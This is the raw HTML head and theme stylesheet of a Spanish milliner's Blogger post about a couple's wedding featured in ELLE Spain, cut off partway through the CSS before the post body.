

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html
body_size: 41030
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://use.fontawesome.com/ff530ff7d7.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,700|Droid+Sans:400,700|Marck+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.lostocadosdeanaida.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="LOS TOCADOS DE ANAIDA - RSS" href="http://www.lostocadosdeanaida.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="https://www.blogger.com/feeds/7872738102445837230/posts/default" />

<link rel="alternate" type="application/atom+xml" title="LOS TOCADOS DE ANAIDA - Atom" href="http://www.lostocadosdeanaida.com/feeds/1947278297899045545/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG' rel='image_src'/>
<meta content='http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html' property='og:url'/>
<meta content='La Boda de PAZ &amp; LUIS en ELLE SPAIN' property='og:title'/>
<meta content='Tocados artesanales, sombreros, broches y complementos hechos a medida en Madrid.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w1200-h630-p-k-no-nu/IMG_4738.JPG' property='og:image'/>
<title>
La Boda de PAZ & LUIS en ELLE SPAIN - LOS TOCADOS DE ANAIDA
</title>
<!-- Description and Keywords (start) -->
<meta content='tocados, tocados novia, sombreros, tocados comuniones, turbantes' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='La Boda de PAZ & LUIS en ELLE SPAIN' property='og:title'/>
<meta content='http://www.lostocadosdeanaida.com/2021/03/la-boda-de-paz-luis-en-elle-spain.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG' property='og:image'/>
<meta content='LOS TOCADOS DE ANAIDA' property='og:site_name'/>
<meta content='http://www.lostocadosdeanaida.com/' name='twitter:domain'/>
<meta content='La Boda de PAZ & LUIS en ELLE SPAIN' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnWhfIgdW2krJU85W0-VDdP8-XCwKLeJTpU3eDBdXKZQ6iFnDcHaUX040hTGC5L7GwkEW1StrEuGmfzqmL04o6BgZh1a0NSSAnW2tuhnQThGQ-YVywvXEsVp8Yon-nT-REnuKN4mbRvXo/w640-h640/IMG_4738.JPG' name='twitter:image'/>
<meta content='La Boda de PAZ & LUIS en ELLE SPAIN' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#73251d;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #73251d;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #73251d;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 80px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 1200px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #731d6b;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#731d6b;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #73251d;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #731d6b
}
#menu ul > li > a {
color: #73251d;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg26ujLulkMvIlyzUoc0lda8p2MQVAJZxabWJnEw135-dP5Ze_AhCdq1AM5EamJc4EBxJMWYtzyDf-bUD6C0n2pXPBbnvvHFY77TgrGk4T7WhSAT2Pf-vRLKY6L0ViGYP83uhKUO0WNgOc/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #73251d;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #73251d;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #73251d;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #73251d;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
height: auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#731d6b;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #73251d;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #731d6b;
}
.item .post-footer .share-box .post-labels a {
color: #73251d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #73251d;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #731d6b;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #73251d;
display: block;
}
.related-title a:hover {
color: #731d6b;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #73251d;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #73251d;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #731d6b;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
